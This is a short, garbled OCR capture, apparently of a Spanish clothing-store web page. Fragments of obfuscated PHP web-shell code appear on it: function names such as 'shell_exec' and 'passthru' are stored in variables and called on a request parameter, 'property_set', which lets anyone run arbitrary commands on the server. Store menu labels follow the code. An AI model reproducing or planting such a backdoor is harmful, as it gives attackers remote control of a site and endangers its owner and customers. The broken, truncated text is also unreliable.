
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
G